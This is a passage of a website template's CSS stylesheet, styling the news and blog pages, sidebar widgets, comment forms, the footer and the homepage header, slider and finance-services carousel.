  text-transform: uppercase;
  color: #999999;
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content p {
  font-size: 16px;
  line-height: 24px;
  color: #666666;
  padding-top: 10px;
}

@media only screen and (max-width: 479px) {
  .single-news-section .news-left-bar .news-wrapper .wrapper-content p {
    font-size: 14px;
  }
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content .link {
  font-size: 16px;
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content .link a {
  color: #666666;
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content .link a:hover {
  color: #32acbc;
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content .link a i {
  margin-left: 5px;
  vertical-align: middle;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-left-bar .pagination {
    margin: 0;
  }
}

@media (max-width: 991px) {
  .single-news-section .news-right-bar {
    margin: 0 !important;
  }
}

.single-news-section .news-right-bar .widget-search .form-control {
  color: #999999;
  height: 40px;
  border: 1px solid #c8c8c8;
  background: transparent;
}

.single-news-section .news-right-bar .widget-category,
.single-news-section .news-right-bar .widget-archive {
  margin: 50px 0;
}

@media only screen and (max-width: 767px) {

  .single-news-section .news-right-bar .widget-category,
  .single-news-section .news-right-bar .widget-archive {
    margin: 30px 0;
  }
}

.single-news-section .news-right-bar .widget-category h4,
.single-news-section .news-right-bar .widget-archive h4 {
  font-size: 24px;
  font-weight: 600;
  color: #000000;
}

@media only screen and (max-width: 767px) {

  .single-news-section .news-right-bar .widget-category h4,
  .single-news-section .news-right-bar .widget-archive h4 {
    font-size: 20px;
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 479px) {

  .single-news-section .news-right-bar .widget-category h4,
  .single-news-section .news-right-bar .widget-archive h4 {
    margin: 0 0 10px;
  }
}

.single-news-section .news-right-bar .widget-category ul li,
.single-news-section .news-right-bar .widget-archive ul li {
  font-size: 16px;
  font-weight: 700;
  line-height: 40px;
  border-bottom: 1px solid rgba(199, 197, 197, 0.38);
  padding: 5px 0;
}

@media only screen and (max-width: 479px) {

  .single-news-section .news-right-bar .widget-category ul li,
  .single-news-section .news-right-bar .widget-archive ul li {
    font-size: 14px;
    line-height: 30px;
  }
}

.single-news-section .news-right-bar .widget-category ul li:last-child,
.single-news-section .news-right-bar .widget-archive ul li:last-child {
  border-bottom: none;
}

.single-news-section .news-right-bar .widget-category ul li a,
.single-news-section .news-right-bar .widget-archive ul li a {
  color: #31363b;
}

.single-news-section .news-right-bar .widget-category ul li a:hover,
.single-news-section .news-right-bar .widget-archive ul li a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-post {
  margin-bottom: 75px;
}

@media only screen and (max-width: 991px) {
  .single-news-section .news-right-bar .widget-post {
    margin-bottom: 80px;
  }
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-right-bar .widget-post {
    margin-bottom: 55px;
  }
}

.single-news-section .news-right-bar .widget-post h4 {
  font-family: "Poppins", sans-serif;
  font-size: 24px;
  font-weight: 600;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 35px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-right-bar .widget-post h4 {
    font-size: 20px;
    margin-bottom: 20px;
  }
}

.single-news-section .news-right-bar .widget-post ul li {
  margin-bottom: 25px;
}

@media only screen and (max-width: 991px) {
  .single-news-section .news-right-bar .widget-post ul li {
    margin-bottom: 50px;
  }
}

.single-news-section .news-right-bar .widget-post ul li .thumb {
  margin-right: 20px;
}

.single-news-section .news-right-bar .widget-post ul li .thumb img {
  width: 70px;
  height: 100px;
}

.single-news-section .news-right-bar .widget-post ul li .post-desk {
  padding: 8px 0;
}

.single-news-section .news-right-bar .widget-post ul li .post-desk h5 {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  font-weight: 500;
  line-height: 20px;
  margin: 0;
}

.single-news-section .news-right-bar .widget-post ul li .post-desk h5 a {
  color: #000000;
}

.single-news-section .news-right-bar .widget-post ul li .post-desk h5 a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-post ul li .post-desk .date {
  font-size: 12px;
  font-weight: 700;
  color: #999999;
}

.single-news-section .news-right-bar .widget-tag h4 {
  font-family: "Poppins", sans-serif;
  font-size: 24px;
  font-weight: 600;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 35px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-right-bar .widget-tag h4 {
    font-size: 20px;
    margin-bottom: 20px;
  }
}

.single-news-section .news-right-bar .widget-tag ul li {
  font-family: "Poppins", sans-serif;
  display: inline-block;
  font-weight: 700;
  line-height: 26px;
  margin-right: 7px;
}

.single-news-section .news-right-bar .widget-tag ul li a {
  color: #555555;
}

.single-news-section .news-right-bar .widget-tag ul li a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(1) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(3) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(5) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(7) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(8) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(9) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(11) a {
  font-size: 14px;
  color: #555555;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(1) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(3) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(5) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(7) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(8) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(9) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(11) a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(2) a {
  color: #212121;
  font-size: 24px;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(2) a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(4) a {
  color: #888888;
  font-size: 20px;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(4) a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(6) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(13) a {
  color: #555555;
  font-size: 18px;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(6) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(13) a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(10) a {
  color: #888888;
  font-size: 22px;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(10) a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(12) a {
  color: #212121;
  font-size: 24px;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(12) a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-photo-gram {
  margin-top: 75px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-right-bar .widget-photo-gram {
    margin-top: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .single-news-section .news-right-bar .widget-photo-gram {
    margin-top: 30px;
  }
}

.single-news-section .news-right-bar .widget-photo-gram h4 {
  font-size: 24px;
  font-weight: 600;
  color: #000000;
  margin-bottom: 35px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-right-bar .widget-photo-gram h4 {
    font-size: 20px;
    margin-bottom: 20px;
  }
}

.single-news-section .news-right-bar .widget-photo-gram .instagram {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-flow: row wrap;
  flex-flow: row wrap;
  overflow: hidden;
  margin: 0 auto;
}

.single-news-section .news-right-bar .widget-photo-gram .instagram .image {
  background-image: 100%;
  background-position: center center;
  width: 73px;
  height: 73px;
  margin: 2px;
  overflow: hidden;
  position: relative;
  cursor: pointer;
  -webkit-transition: 1s;
  -khtml-transition: 1s;
  -moz-transition: 1s;
  -ms-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
}

.single-news-section .news-right-bar .widget-photo-gram .instagram .image:hover {
  background-image: 110%;
}

.single-news-section .news-right-bar .widget-photo-gram .instagram .image .caption {
  display: none;
}

@media only screen and (max-width: 991px) {
  .single-news-section .single-news {
    margin-bottom: 100px;
  }
}

@media only screen and (max-width: 767px) {
  .single-news-section .single-news {
    margin-bottom: 0;
  }
}

.single-news-section .single-news .news-wrapper img {
  width: 100%;
}

.single-news-section .single-news .news-wrapper .wrapper-content {
  padding: 32px 0 50px;
}

@media only screen and (max-width: 991px) {
  .single-news-section .single-news .news-wrapper .wrapper-content {
    padding: 32px 0 20px;
  }
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .news-wrapper .wrapper-content {
    padding: 32px 0 10px;
  }
}

.single-news-section .single-news .news-wrapper .wrapper-content .title {
  font-size: 14px;
  font-weight: 700;
  color: #FFFFFF;
  background-color: #32acbc;
  padding: 4px 8px;
}

.single-news-section .single-news .news-wrapper .wrapper-content h3 {
  font-size: 30px;
  font-weight: 600;
  line-height: 35px;
  color: #111111;
  margin: 10px 0 7px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .single-news .news-wrapper .wrapper-content h3 {
    font-size: 25px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .news-wrapper .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

.single-news-section .single-news .news-wrapper .wrapper-content .post {
  font-size: 14px;
  line-height: 27px;
  text-transform: uppercase;
  color: #999999;
}

.single-news-section .single-news .news-wrapper .wrapper-content p {
  font-size: 16px;
  line-height: 28px;
  color: #666666;
  padding-top: 10px;
}

.single-news-section .single-news .news-wrapper .wrapper-content img {
  margin-top: 10px;
}

.single-news-section .single-news .news-wrapper .wrapper-content h4 {
  font-size: 22px;
  font-weight: 600;
  line-height: 28px;
  color: #212121;
  margin: 30px 0 0;
}

.single-news-section .single-news .news-wrapper .wrapper-content .link {
  font-size: 16px;
}

.single-news-section .single-news .news-wrapper .wrapper-content .link a {
  color: #666666;
}

.single-news-section .single-news .news-wrapper .wrapper-content .link a:hover {
  color: #32acbc;
}

.single-news-section .single-news .news-wrapper .wrapper-content .link a i {
  margin-left: 5px;
  vertical-align: middle;
}

.single-news-section .single-news .widget {
  margin: 25px 32px 17px 40px;
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .widget {
    margin: 25px 32px 17px 0;
  }
}

.single-news-section .single-news .widget .widget-tag {
  display: inline-block;
}

.single-news-section .single-news .widget .widget-tag h5 {
  font-family: "Poppins", sans-serif;
  font-size: 14.5px;
  font-weight: 600;
  text-transform: capitalize;
  line-height: 25px;
  letter-spacing: 1px;
  color: #000000;
  display: inline-block;
  margin-right: 32px;
  vertical-align: top;
}

.single-news-section .single-news .widget .widget-tag ul {
  display: inline-block;
}

.single-news-section .single-news .widget .widget-tag ul li {
  font-family: "Poppins", sans-serif;
  padding: 0;
  margin-right: 6px;
  margin-bottom: 13px;
}

@media (max-width: 767px) {
  .single-news-section .single-news .widget .widget-tag ul li {
    margin-bottom: 10px;
  }
}

.single-news-section .single-news .widget .widget-tag ul li:last-child {
  margin-right: 0;
}

.single-news-section .single-news .widget .widget-tag ul li a {
  font-size: 14px;
  line-height: 20px;
  color: #666666;
  background: #FFFFFF;
  padding: 6px 15px;
}

.single-news-section .single-news .widget .widget-tag ul li a:hover {
  color: #FFFFFF;
  background: #32acbc;
}

@media (max-width: 1199px) {
  .single-news-section .single-news .widget .widget-social {
    float: none !important;
  }
}

@media (max-width: 767px) {
  .single-news-section .single-news .widget .widget-social ul {
    margin: 0;
  }
}

.single-news-section .single-news .widget .widget-social ul li {
  font-family: "Poppins", sans-serif;
  padding: 0;
  margin-right: 6px;
}

@media (max-width: 767px) {
  .single-news-section .single-news .widget .widget-social ul li {
    margin-bottom: 15px;
  }
}

.single-news-section .single-news .widget .widget-social ul li:last-child {
  margin-right: 0;
}

.single-news-section .single-news .widget .widget-social ul li a {
  font-size: 16.5px;
  font-weight: 500;
  color: #FFFFFF;
  padding: 8px 20px;
}

.single-news-section .single-news .widget .widget-social ul li a:hover {
  color: #32acbc;
}

.single-news-section .single-news .widget .widget-social ul li a i {
  font-size: 14px;
  padding-right: 5px;
}

@media (max-width: 767px) {
  .single-news-section .single-news .widget .widget-social ul li a {
    font-size: 12px;
  }
}

.single-news-section .single-news .section-bottom {
  background-color: #f6f6f6;
}

@media (max-width: 767px) {
  .single-news-section .single-news .section-bottom .comments-wrapper {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
}

.single-news-section .single-news .section-bottom .comments-wrapper h3 {
  font-size: 21px;
  font-weight: 700;
  line-height: 28px;
  color: #000000;
  text-align: center;
  padding-top: 50px;
  margin-bottom: 65px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .single-news .section-bottom .comments-wrapper h3 {
    padding-top: 20px;
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .section-bottom .comments-wrapper h3 {
    margin-bottom: 40px;
  }
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .first-comment {
  margin: 0 40px 0 45px;
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .first-comment {
    margin: 0 15px;
  }

  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .first-comment .pull-left {
    float: none !important;
  }
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .sub-comment {
  background: #e9e8e8;
  padding: 30px;
  margin: 25px 0 80px 102px;
}

@media (max-width: 767px) {
  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .sub-comment {
    margin-left: 0;
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .sub-comment {
    padding: 30px 15px;
  }

  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .sub-comment .pull-left {
    float: none !important;
  }
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .comment-avater {
  width: 43px;
  height: 43px;
  margin-right: 2px;
}

@media (max-width: 767px) {
  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body {
    display: block;
    padding-top: 15px;
    width: auto;
  }
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body h5 {
  font-size: 18px;
  font-weight: 600;
  line-height: 15px;
  display: inline-block;
  vertical-align: top;
  margin: 0 15px 0 0;
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body h5 a {
  color: #000000;
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body .time {
  font-size: 14px;
  line-height: 10px;
  color: #a9a9a9;
  letter-spacing: -1px;
  vertical-align: text-top;
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body p {
  font-size: 14.5px;
  line-height: 23.5px;
  color: #666666;
  margin-bottom: 11px;
  margin-top: -3px;
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body .comment-replay {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  font-weight: 500;
  line-height: 25px;
}

.single-news-section .single-news .section-bottom .reserve-blog-form {
  padding: 10px 0 5px;
}

.single-news-section .single-news .section-bottom .reserve-blog-form h3 {
  font-size: 21.5px;
  font-weight: 500;
  line-height: 28px;
  color: #000000;
  text-align: center;
  margin-bottom: 40px;
}

.single-news-section .single-news .section-bottom .reserve-blog-form .blog-contact-form {
  padding: 0 25px;
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .section-bottom .reserve-blog-form .blog-contact-form {
    padding: 0;
  }
}

.single-news-section .single-news .section-bottom .reserve-blog-form .blog-contact-form .form-horizontal .form-group {
  margin: 0 0 50px;
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .section-bottom .reserve-blog-form .blog-contact-form .form-horizontal .form-group {
    margin: 0 0 30px;
  }
}

.single-news-section .single-news .section-bottom .reserve-blog-form .blog-contact-form .form-horizontal .form-group .form-control {
  font-size: 15px;
  color: #a7a7a7;
  border: 0;
  border-bottom: 1px solid #dbdbdb;
  border-radius: 0;
  box-shadow: none;
  background-color: transparent;
}

.single-news-section .single-news .section-bottom .reserve-blog-form .subscribeBtn {
  margin-top: 30px;
  padding: 10px 55px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .single-news .section-bottom .reserve-blog-form .subscribeBtn {
    padding: 8px 50px;
    margin-top: 0;
    font-size: 18px;
  }
}

@media only screen and (max-width: 767px) {
  .single-news-section .single-news .section-bottom .reserve-blog-form .subscribeBtn {
    padding: 5px 40px;
    font-size: 16px;
  }
}

/* =========================================================
        Footer STYLE 
============================================================ */
.footer-section {
  position: relative;
  background: #061d31;
}

.footer-section .footer-container {
  padding: 45px 0px;
}

@media only screen and (max-width: 991px) {
  .footer-section .footer-container {
    padding: 80px 0 70px;
  }
}

@media only screen and (max-width: 767px) {
  .footer-section .footer-container {
    padding: 60px 0;
  }
}

@media only screen and (max-width: 767px) {
  .footer-section .footer-container .footer-wrapper {
    padding-bottom: 40px;
  }
  .footer-section .footer-container .footer-wrapper .wrapper-option {
    float: inherit !important;
    margin-top: -5px;
    margin-bottom: 0px !important;
}
}

.footer-section .footer-container .footer-wrapper .last-wrapper {
  margin-bottom: 0;
}

.footer-section .footer-container .footer-wrapper img {
  max-width: 100%;
}

.footer-section .footer-container .footer-wrapper .location {
  margin-top: 45px;
}

@media only screen and (max-width: 767px) {
  .footer-section .footer-container .footer-wrapper .location {
    margin-top: 30px;
  }
}

.footer-section .footer-container .footer-wrapper .location li {
  margin-bottom: 25px;
}

@media only screen and (max-width: 767px) {
  .footer-section .footer-container .footer-wrapper .location li {
    margin-bottom: 15px;
  }
}

.footer-section .footer-container .footer-wrapper .location li:last-child {
  margin-bottom: 0;
}

.footer-section .footer-container .footer-wrapper .location li i {
  font-size: 24px;
  color: #32acbc;
  vertical-align: top;
}

@media only screen and (max-width: 991px) {
  .footer-section .footer-container .footer-wrapper .location li i {
    font-size: 25px;
  }
}

.footer-section .footer-container .footer-wrapper .location li .content {
  font-size: 15px;
  line-height: 25px;
  color: #aaa;
  display: inline-block;
  margin-left: 15px;
}

@media only screen and (max-width: 991px) {
  .footer-section .footer-container .footer-wrapper .location li .content {
    font-size: 16px;
    line-height: 27px;
    margin-left: 10px;
  }
}

.footer-section .footer-container .footer-wrapper h3 {
  font-size: 22px;
  font-weight: 700;
  line-height: 30px;
  color: #FFFFFF;
  text-align: left;
}

.footer-section .footer-container .footer-wrapper p{
  font-size: 14px;
  line-height: 24px;
  font-weight: 300;
  color: #aaa;
  margin-bottom: 0;
}

.footer-section .footer-container .footer-wrapper a:hover {
  font-size: 14px;
  line-height: 24px;
  font-weight: 300;
  color: #aaa;
  margin-bottom: 0;
}

.footer-section .footer-container .footer-wrapper .social-icon {
  margin-top: 40px;
}

@media only screen and (max-width: 991px) {
  .footer-section .footer-container .footer-wrapper .social-icon {
    margin-top: 25px;
  }
}

.footer-section .footer-container .footer-wrapper .social-icon li {
  display: inline-block;
  font-size: 20px;
  margin-right: 20px;
}

@media only screen and (max-width: 991px) {
  .footer-section .footer-container .footer-wrapper .social-icon li {
    margin-right: 18px;
  }
}

.footer-section .footer-container .footer-wrapper .social-icon li:last-child {
  margin-right: 0;
  margin-bottom: 35px;
}

.footer-section .footer-container .footer-wrapper .social-icon li a {
  color: #FFFFFF;
}

.footer-section .footer-container .footer-wrapper .social-icon li a:hover {
  color: #32acbc;
}

.footer-section .footer-container .footer-wrapper .wrapper-option {
  float: left;
  margin-top: -5px;
  margin-bottom: 35px;
}

.footer-section .footer-container .footer-wrapper .wrapper-option li {
  font-size: 15px;
  line-height: 26px;
}

.footer-section .footer-container .footer-wrapper .wrapper-option li a {
  color: #aaa;
}

.footer-section .footer-container .footer-wrapper .wrapper-option li a:hover {
  color: #32acbc;
}

.footer-section .copy-right {
  background-color: #32abbb;
  padding: 8px 0;
  border-top: 1px solid #203548;
}

.footer-section .copy-right p {
  font-size: 16px;
  margin-bottom: 0;
  text-align: left;
  color: #fff;
}

.footer-section .copy-right ul {}

.footer-section .copy-right li {
  display: inline-block;
  border-right: 1px solid #000;
  padding: 0px 6px;
  font-size: 12px;
}

.footer-section .copy-right li a {
  color: #000;
}

.footer-section .copy-right li:last-child {
  display: inline-block;
  border-right: none;
  padding: 0px 6px;
}

.footer-section .copy-right a {
  color: #fff;
}

@media only screen and (max-width: 767px) {
  .footer-section .copy-right p {
    font-size: 14px;
  }
}

@media only screen and (max-width: 479px) {
  .footer-section .copy-right p {
    font-size: 12px;
  }
}

/* =========================================================
        HomePageOne-STYLE 
============================================================ */
.homePageOne .header-section .top-bar {
  min-height: 45px;
  line-height: 45px;
}

@media only screen and (max-width: 991px) {
  .homePageOne .header-section .top-bar {
    line-height: 35px;
    padding: 10px 0 20px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageOne .header-section .top-bar {
    line-height: 35px;
    padding: 10px 0;
  }
}

@media only screen and (max-width: 991px) {
  .homePageOne .header-section .top-bar .header-left-bar {
    text-align: center;
  }
}

.homePageOne .header-section .top-bar .header-left-bar .contact-wrapper li {
  font-size: 16px;
  color: #FFFFFF;
}

@media only screen and (max-width: 767px) {
  .homePageOne .header-section .top-bar .header-left-bar .contact-wrapper li {
    font-size: 14px;
  }
}

.homePageOne .header-section .top-bar .header-right-bar {
  margin-bottom: -20px;
}

@media only screen and (max-width: 991px) {
  .homePageOne .header-section .top-bar .header-right-bar {
    text-align: center;
  }
}

@media only screen and (max-width: 767px) {
  .homePageOne .header-section .top-bar .header-right-bar {
    margin-bottom: -10px;
  }
}

.homePageOne .header-section .top-bar .header-right-bar .social-icon {
  display: inline-block;
  vertical-align: top;
}

@media only screen and (max-width: 991px) {
  .homePageOne .header-section .top-bar .header-right-bar .social-icon {
    float: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageOne .header-section .top-bar .header-right-bar .social-icon li {
    margin-right: 10px;
  }
}

.homePageOne .header-section .top-bar .header-right-bar .social-icon li:last-child {
  margin-right: 0;
}

.homePageOne .header-section .top-bar .header-right-bar .social-icon li i {
  color: #FFFFFF;
}

.homePageOne .header-section .top-bar .header-right-bar .social-icon li i:hover {
  color: #32acbc;
}

.homePageOne .header-section .navbar {
  background-color: #000;
}

.homePageOne .header-section .navbar.sticky .navbar-inner {
  width: auto;
}

.homePageOne .header-section .navbar.sticky .navbar-inner .navbar-collapse {
  width: auto;
}

.homePageOne .header-section .navbar .navbar-inner {
  padding: 0 30px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-header .navbar-brand img {
  padding: 8px 0;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-collapse {
  margin: 0;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav {
  margin: 0;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li a,
.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .search-view,
.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .cart-icon {
  color: #fff;
  line-height: 75px;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li.active a,
.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li:hover a {
  color: #32acbc;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .dropdown-menu,
.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .cart-item {
  top: 75px;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .dropdown-menu li a {
  line-height: 25px;
}

.homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
  font-size: 55px;
  font-weight: 600;
  line-height: 62px;
  color: #FFFFFF;
  margin: 14px 0 27px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
    font-size: 40px;
    line-height: 60px;
  }
}

@media only screen and (max-width: 991px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
    font-size: 30px;
    line-height: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
    font-size: 25px;
    line-height: 40px;
    margin: 0 0 9px;
  }
}

.homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box p {
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  color: #FFFFFF;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box p {
    font-size: 18px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 991px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box p {
    font-size: 16px;
    line-height: 27px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box p {
    font-size: 14px;
    line-height: 24px;
    word-break: break-all;
    margin: 0 0 10px;
  }
}

.homePageOne .slider-section .tp-banner-container .tp-banner .button {
  margin-top: 53px;
}

@media only screen and (max-width: 767px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .button {
    margin-top: 40px;
  }
}

.homePageOne .slider-section .tp-banner-container .tp-banner .button .btn {
  border-radius: 0;
}

.homePageOne .slider-section .tp-banner-container .tp-banner .button .btn::before {
  border-radius: 0;
}

.homePageOne .right-choice-section .section-wrapper {
  margin-bottom: 20px;
}

@media only screen and (max-width: 767px) {
  .homePageOne .right-choice-section .section-wrapper {
    margin-bottom: 30px;
  }
}

.homePageOne .about-Company-Section {
  background: url(../images/about-company-bg.jpg) no-repeat center top;
  background-size: cover;
}

.homePageOne .about-Company-Section .section-title {
  margin-bottom: 112px;
}

@media only screen and (max-width: 991px) {
  .homePageOne .about-Company-Section .section-title {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .homePageOne .about-Company-Section .section-title {
    margin-bottom: 30px;
  }
}

.homePageOne .about-Company-Section .content-wrapper {
  margin-right: 60px;
}

@media only screen and (max-width: 991px) {
  .homePageOne .about-Company-Section .content-wrapper {
    margin-right: 0;
  }
}

.homePageOne .about-Company-Section .content-wrapper p {
  color: #fff;
}

.homePageOne .about-Company-Section .content-wrapper p:last-child {
  margin: 0;
}

.homePageOne .about-Company-Section .content-wrapper .content {
  margin-bottom: 22px;
}

.homePageOne .about-Company-Section .content-wrapper .content li .single-content {
  color: #fff;
}

.homePageOne .finance-service-section .section-title {
  margin-bottom: 13px;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper {
  box-shadow: none;
  border: 1px solid #e7e8e8;
  border-bottom: 0;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content {
  position: relative;
  z-index: 5;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a {
  color: #FFFFFF;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a:hover {
  color: #32acbc;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content p {
  color: #FFFFFF;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-one,
.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-two,
.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-three,
.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-four {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .icon {
  background: transparent;
  box-shadow: none;
  transform: translateY(0);
  margin: 30px auto 10px;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .wrapper-content {
  border-bottom: 4px solid #32acbc;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 {
  margin: 25px 0px 15px 0px;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .wrapper-content p {
  padding: 0 35px 38px;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one,
.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two,
.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three,
.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
  position: absolute;
  left: 0;
  width: 100%;
  height: 25%;
  background: #092a48;
  opacity: 0;
  z-index: 1;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one {
  top: 0;
  -webkit-transition-delay: 0.25s;
  -moz-transition-delay: 0.25s;
  -o-transition-delay: 0.25s;
  transition-delay: 0.25s;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two {
  top: 25%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three {
  top: 49%;
  -webkit-transition-delay: 0.105s;
